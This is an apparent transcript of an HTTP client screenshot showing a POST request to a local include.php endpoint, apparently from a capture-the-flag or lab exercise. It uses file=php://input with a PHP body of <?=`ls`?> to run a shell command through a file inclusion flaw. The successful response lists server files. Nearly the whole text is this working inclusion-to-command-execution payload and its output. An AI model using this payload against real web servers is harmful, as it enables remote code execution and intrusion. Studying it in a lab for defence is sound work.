 http://127.0.0.1/incl
No Environment
POST http://127.0.0.1/include.php?file=php://input Params Send Save
1 <?=`ls`?>
Body Cookies Headers (7) Test Results Status: 200 OK Time: 124 ms
Pretty Raw Preview HTML
i 1 1075875011_1.jpg
2 852730535_1.jpg
3 aizhixi.php
4 anheng.php
5 babybypass.php
6 babygo.php
7 cknife.php
8 cors.php